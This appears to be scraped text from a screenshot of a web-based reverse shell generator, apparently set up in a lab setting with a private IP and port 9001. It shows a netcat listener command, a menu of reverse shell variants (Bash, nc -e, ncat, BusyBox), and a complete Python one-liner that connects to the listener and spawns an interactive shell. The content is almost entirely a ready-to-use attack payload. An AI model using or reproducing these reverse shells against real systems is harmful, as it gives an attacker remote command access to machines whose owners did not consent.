 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.202.107 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
export RHOST="10.10.202.107";export RPORT=9001;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPO
RT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Shell sh Encoding None
Raw Copy